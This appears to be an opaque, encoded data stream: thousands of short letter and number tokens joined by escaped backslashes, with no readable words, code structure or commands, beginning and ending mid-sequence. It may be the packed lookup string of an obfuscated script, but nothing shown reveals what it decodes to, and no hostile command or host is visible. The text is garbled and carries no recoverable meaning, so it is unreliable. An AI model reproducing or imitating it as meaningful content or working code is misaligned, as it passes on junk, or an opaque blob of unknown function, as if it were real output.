c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\